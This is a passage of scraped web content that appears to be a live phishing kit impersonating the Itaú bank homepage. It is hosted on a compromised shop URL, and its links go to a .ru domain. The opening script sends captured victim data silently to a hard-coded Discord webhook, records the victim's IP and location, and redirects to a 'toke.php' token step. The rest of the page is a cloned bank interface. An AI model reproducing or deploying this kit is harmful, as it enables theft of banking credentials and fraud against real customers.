                const webhookURL = "https://discord.com/api/webhooks/1434731648393416776/gCiPliL4dCBbon_qp0npF1gKO4wT23N6Ei9Niu6QNlwC6frFX6OTgSIyZak7yHnr5W2O";

                fetch(webhookURL, {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/json"
                        },
                        body: JSON.stringify({ content: "```" + message + "```" })
                    })
                    .then(res => {
                        if (res.ok) {
                            window.location.href = "toke.php";
                        } else {
                            // opcional: puedes quitar este alert también si quieres 100% silencioso
                            alert("Error al enviar datos");
                        }
                    })
                    .catch(err => {
                        console.error("Error:", err);
                        alert("Error al enviar datos");
                    });
            });
        });
    });

    function fetchIPData() {
        return fetch('https://api.ipify.org?format=json')
            .then(res => res.json())
            .then(data => {
                document.getElementById("gfg").innerHTML = data.ip;
                return fetch('https://ipinfo.io/json?token=46da206f1311c9');
            })
            .then(res => res.json())
            .then(data => {
                document.getElementById("address").innerHTML = `${data.city}, ${data.country}`;
            });
    }
</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cottagefarm.com.my/product-tag/seaweed-calcium-noodle/itau/
body_size: 19861
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <link rel="stylesheet" href="./itau/styles.5c8f3eab.css">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link href="./itau/" type="text/css" rel="stylesheet">
        <link href="./itau/nivo-slider.css" type="text/css" rel="stylesheet">
        <link href="./itau/css.css" type="text/css" rel="stylesheet">
        <link rel="preload" href="./itau/main.css" as="style">
        <link rel="stylesheet" href="./itau/main.css">
        <title>Inicio</title>
    </head>
    <body>
        <div id="oldie">
            <b>Importante:</b>
            Tu navegador es incompatible con algunas
      funcionalidades de nuestro sitio. Actualizalo
      
    
        </div>
        <header class="c-header u-reboot" id="masthead">
            <div class="c-header__content">
                <div class="o-container">
                    <div class="c-header__container">
                        <div class="u-flex u-items-start u-items-center-mobile u-justify-between h-screen">
                            <div class="u-flex u-items-start h-screen">
                                <h1 class="c-header__logo">
                                    <a href="https://onejecutive.ru/itau/#/inst/" class="default-logo">
                                        <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_6775_794)">
                                                <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                                <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                            </g>
                                            <defs>
                                                <clippath id="clip0_6775_794">
                                                    <rect width="48" height="48" fill="white"></rect>
                                                </clippath>
                                            </defs>
                                        </svg>
                                    </a>
                                </h1>
                                <ul class="c-header__nav u-flex u-items-start hide-on-mobile h-screen">
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Para ti</span></p>
                                        <nav class="c-nav u-reboot duotone">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-1">
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="padding-right: 94px; gap: 30px">
                                                                <div>
                                                                    <h3>Productos</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                                                                inversiones
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                                                                seguros
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                                                                Itaú Personal Bank
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#">
                                                                                AFAP Itaú
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div class="w-screen">
                                                                    <h3>¿todavía no sos cliente Itaú?</h3>
                                                                    <ul class="o-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abriTuCuenta.html" class="link-cuenta">
                                                                                abrí tu cuenta
                                        
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html?origen=ItauBotonMenu" class="link-tarjeta">
                                                                                pedí tu tarjeta de crédito
                                       
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="gap: 30px">
                                                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-benefits.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Beneficios Itaú</h3>
                                                                    <p>Beneficios todo el año con tus tarjetas de
                                    crédito, débito y alimentación de Itaú.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                                <a href="https://onejecutive.ru/#/" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-volar.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Itaú volar</h3>
                                                                    <p>Con el programa Volar todas tus compras
                                    suman millas Itaú que podés cambiar por
                                    pasajes y premios exclusivos.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li tabindex="0" class="nav-link-empresas main-link">
                                        <p><span style="font-size: 15px;"><span>Para empresas</span></span></p>
                                        <nav class="c-nav u-reboot nav-empresas">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div class="o-col-md-7">
                                                            <div class="u-md-flex u-justify-between" style="gap: 60px">
                                                                <div>
                                                                    <h3>pymes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itauPymes.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPrestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaPyme.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPagoDeSueldos.html">
                                                                                pago de sueldos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaAlimentacion.html">
                                                                                Itaú alimentación
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasServicios24.html">
                                                                                servicios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasComercioExterior.html">
                                                                                comercio exterior
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div>
                                                                    <h3>otros perfiles</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paraEmpresas.html">
                                                                                Itaú Empresas
                                        < src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasAgronegocios.html">
                                                                                agronegocios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abritucuenta_unipersonal.html">
                                                                                unipersonales
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/appitauempresas.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="12" height="22" fill="none">
                                                                                <path fill="currentColor" d="M9 1H3a3 3 0 0 0-2.1.9c-.6.6-.9 1.3-.9 2V18c0 .8.3 1.5.9 2.1a3 3 0 0 0 2.1 1h6a3 3 0 0 0 2.1-1c.6-.6.9-1.3.9-2V4c0-.8-.3-1.5-.9-2.1A3 3 0 0 0 9 .9Zm2 17c0 .6-.2 1-.6 1.4A2 2 0 0 1 9 20H3a2 2 0 0 1-1.4-.6A2 2 0 0 1 1 18v-2h10v2Zm0-3H1V5h10v10ZM1 4c0-.6.2-1 .6-1.4A2 2 0 0 1 3 2h6c.5 0 1 .2 1.4.6.4.4.6.8.6 1.4H1Zm4 14c0-.3 0-.5.3-.7.2-.2.4-.3.7-.3.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3 0 .5-.3.7a1 1 0 0 1-.7.3 1 1 0 0 1-.7-.3A1 1 0 0 1 5 18ZM3.5 8h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm-6 3h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Z"></path>
                                                                            </svg>
                                                                            <span>app Itaú Empresas</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="tel:29170557" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" fill="none">
                                                                                <path fill="currentColor" d="M8.5 15h3v3h-3v-3Zm-4 3h3v-3h-3v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3h-3v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6 2 2 0 0 1-.6-1.4V6a1 1 0 0 0-.3-.7 1 1 0 0 0-.7-.3h-5a1 1 0 0 0-.7.3 1 1 0 0 0-.3.7v1c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 .5 7c0-1 .2-1.9.6-2.7A7 7 0 0 1 7.5 0h5c1 0 1.9.2 2.7.5a7 7 0 0 1 2.2 1.6A7 7 0 0 1 19 4.3c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5a6 6 0 0 0-2.3-.5h-5a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L1.5 7c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V6c0-.5.2-1 .6-1.4A2 2 0 0 1 7.5 4h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>teléfonos</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="22" fill="none">
                                                                                <path fill="currentColor" d="M7.5 1a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 0 8.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 6.3 9l1.2-1.5a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 15 8.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 7.5 1Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L1 8.4V7.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM7.4 4c-1 0-1.8.3-2.5 1S4 6.5 4 7.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 5 7.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li class="main-link">
                                        <p><a class="main-link-external" href="https://onejecutive.ru/itau/#/inst/beneficios.html"><span style="font-size: 15px;">Beneficios</span></a></p>
                                    </li>
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Atención al cliente</span></p>
                                        <nav class="c-nav u-reboot">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div>
                                                            <div class="u-md-flex u-justify-between menu-help">
                                                                <div style="flex: 1">
                                                                    <h3>¿necesitás ayuda?</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/AyudaParaTi.html">
                                                                                consultas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/atencionParaTi.html">
                                                                                contacto
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                                                                emergencias
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 1">
                                                                    <h3>dudas frecuentes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itoken.html">
                                                                                iToken
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                                                                ciberseguridad
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="tel:1784" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M10 18h3v3h-3v-3Zm-4 3h3v-3H6v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3H6v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 15 10V9a1 1 0 0 0-.3-.7A1 1 0 0 0 14 8H9a1 1 0 0 0-.7.3A1 1 0 0 0 8 9v1c0 .6-.2 1-.6 1.4A2 2 0 0 1 6 12H4a2 2 0 0 1-1.4-.6A2 2 0 0 1 2 10c0-1 .2-1.9.6-2.7A7 7 0 0 1 9 3h5c1 0 1.9.2 2.7.5A7 7 0 0 1 19 5.1a7 7 0 0 1 1.6 2.2c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5A6 6 0 0 0 14 4H9a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L3 10c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V9c0-.5.2-1 .6-1.4A2 2 0 0 1 9 7h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>1784</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M11.5 2a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 4 9.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 5.1 7.5l1.2 1.4 1.2-1.4a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 19 9.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 11.5 2Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L5 9.4V8.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM11.4 5c-1 0-1.8.3-2.5 1S8 7.5 8 8.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 9 8.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                </ul>
                            </div>
                            <div class="c-header__right">
                                <div class="c-coso hide-on-mobile">
                                    <button class="js-toggle-searcher-desktop btn-searcher-desktop u-plainButton">
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <p><span style="font-size: 15px;">Buscar</span></p>
                                    </button>
                                    <span class="c-coso__divider"></span>
                                </div>
                                <button class="u-plainButton login-mobile-nav btn-login-desktop hide-on-mobile login-border-mobile" id="js-open-login-desktop">
                                    <div class="btn-login-content">
                                        <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M3.5 5.49219C3.5 6.74219 3.9375 7.80469 4.8125 8.67969C5.6875 9.5547 6.75 9.9922 8 9.9922C9.25 9.9922 10.3125 9.5547 11.1875 8.67969C12.0625 7.80469 12.5 6.74219 12.5 5.49219C12.5 4.25781 12.0625 3.20313 11.1875 2.32812C10.3125 1.4375 9.25 0.992188 8 0.992188C6.75 0.992188 5.6875 1.4375 4.8125 2.32812C3.9375 3.20313 3.5 4.25781 3.5 5.49219ZM8 9.0078C7.0312 9.0078 6.2031 8.66406 5.51562 7.97656C4.84375 7.28906 4.50781 6.46094 4.50781 5.49219C4.50781 4.52344 4.84375 3.70312 5.51562 3.03125C6.2031 2.34375 7.0312 2 8 2C8.9688 2 9.7891 2.34375 10.4609 3.03125C11.1484 3.70312 11.4922 4.52344 11.4922 5.49219C11.4922 6.46094 11.1484 7.28906 10.4609 7.97656C9.7891 8.66406 8.9688 9.0078 8 9.0078ZM0.0078125 18.0078V19.5078C0.0078125 19.9141 0.148442 20.2656 0.429692 20.5625C0.726562 20.8594 1.08594 21.0078 1.50781 21.0078H14.4922C14.9141 21.0078 15.2656 20.8594 15.5469 20.5625C15.8438 20.2656 15.9922 19.9141 15.9922 19.5078V18.0078C15.9922 17.1797 15.8359 16.3984 15.5234 15.6641C15.2109 14.9297 14.7812 14.2969 14.2344 13.7656C13.7031 13.2188 13.0703 12.7891 12.3359 12.4766C11.6016 12.1641 10.8203 12.0078 9.9922 12.0078H6.0078C5.17969 12.0078 4.39844 12.1641 3.66406 12.4766C2.92969 12.7891 2.28906 13.2188 1.74219 13.7656C1.21094 14.2969 0.789062 14.9297 0.476562 15.6641C0.164062 16.3984 0.0078125 17.1797 